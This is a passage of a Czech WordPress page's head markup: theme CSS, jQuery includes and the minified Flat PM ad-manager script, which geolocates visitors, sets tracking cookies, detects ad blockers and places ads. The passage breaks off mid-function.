.play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-b7aea0d9-19b2-4c21-b710-6d13128f903d) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;} /*# sourceURL=rocket-lazyload-inline-css */ </style> <script type="text/javascript" src="https://zijutu.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/plugins/wp-automatic-plugin-for-wordpress/js/custom-front.js?ver=1.0" id="wp-automatic-js" defer></script> <link rel="https://api.w.org/" href="https://zijutu.cz/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://zijutu.cz/wp-json/wp/v2/posts/23619"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zijutu.cz/xmlrpc.php?rsd"/> <meta name="generator" content="WordPress 6.9"/> <link rel='shortlink' href='https://zijutu.cz/?p=23619'/> <style>.cmplz-hidden { display: none !important; }</style><link rel="icon" href="https://zijutu.cz/wp-content/uploads/2024/03/cropped-512_512_white_65f9806a91a37-32x32.png" sizes="32x32"/> <link rel="icon" href="https://zijutu.cz/wp-content/uploads/2024/03/cropped-512_512_white_65f9806a91a37-192x192.png" sizes="192x192"/> <link rel="apple-touch-icon" href="https://zijutu.cz/wp-content/uploads/2024/03/cropped-512_512_white_65f9806a91a37-180x180.png"/> <meta name="msapplication-TileImage" content="https://zijutu.cz/wp-content/uploads/2024/03/cropped-512_512_white_65f9806a91a37-270x270.png"/> <style type="text/css" title="dynamic-css" class="options-output">body{background-color:#f9f9f9;background-repeat:repeat;background-size:inherit;background-attachment:fixed;background-position:left top;}.footer-inner{background-color:#282828;background-repeat:no-repeat;background-size:cover;background-attachment:scroll;background-position:center center;background-image:var(--wpr-bg-04864dd9-8192-4091-97dd-b818f3b10391);}.topbar-wrap{font-family:Lato;text-transform:capitalize;font-weight:400;font-style:normal;font-size:12px;}.main-menu-inner,.off-canvas-nav-inner{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;font-size:14px;}.main-menu-inner .sub-menu,.off-canvas-nav-inner .sub-menu{font-family:Lato;text-transform:capitalize;letter-spacing:0px;font-weight:300;font-style:normal;font-size:14px;}.logo-wrap.is-logo-text .logo-text h1{font-family:Poppins;text-transform:uppercase;letter-spacing:-1px;font-weight:700;font-style:normal;font-size:40px;}.logo-mobile-text span{font-family:Poppins;text-transform:uppercase;letter-spacing:-1px;font-weight:700;font-style:normal;font-size:23px;}body, p{font-family:Cabin;line-height:22px;font-weight:400;font-style:normal;color:#282828;font-size:15px;}.post-title.is-size-1{font-family:Poppins;text-transform:none;font-weight:700;font-style:normal;font-size:36px;}.post-title.is-size-2{font-family:Poppins;text-transform:none;font-weight:700;font-style:normal;font-size:30px;}.post-title.is-size-3{font-family:Poppins;text-transform:none;font-weight:700;font-style:normal;font-size:21px;}.post-title.is-size-4{font-family:Poppins;text-transform:none;font-weight:700;font-style:normal;font-size:18px;}.post-title.is-size-5{font-family:Poppins;text-transform:none;font-weight:500;font-style:normal;font-size:15px;}.post-title.is-size-6{font-family:Poppins;text-transform:none;font-weight:400;font-style:normal;font-size:13px;}h1,h2,h3,h4,h5,h6{font-family:Poppins;text-transform:none;font-weight:700;font-style:normal;}.post-meta-info,.single-post-top,.counter-element{font-family:Lato;font-weight:400;font-style:normal;color:#aaa;font-size:11px;}.post-cat-info{font-family:Lato;text-transform:uppercase;font-weight:700;font-style:normal;font-size:11px;}.block-header-wrap{font-family:Poppins;text-transform:uppercase;font-weight:700;font-style:normal;font-size:20px;}.block-ajax-filter-wrap{font-family:Poppins;text-transform:uppercase;font-weight:500;font-style:normal;font-size:11px;}.widget-title{font-family:Poppins;text-transform:uppercase;font-weight:700;font-style:normal;font-size:14px;}.breadcrumb-wrap{font-family:Lato;text-transform:none;font-weight:400;font-style:normal;color:#aaaaaa;font-size:12px;}</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/zijutu.cz\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/zijutu.cz\/ip.html","get_ip":"https:\/\/zijutu.cz\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"cs","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} [data-fpm-type="outgoing"].fpm-show:after{pointer-events:none} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} .fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} .fpm-slider > *.fpm-show:after{pointer-events:none} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} .fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)} .fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)} .fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px} .fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)} .fpm-interscroller-inner > div{min-width:100px;min-height:100px} .fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4} .fpm-interscroller-text.top{top:0;left:0;right:0} .fpm-interscroller-text.bottom{bottom:0;left:0;right:0} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return 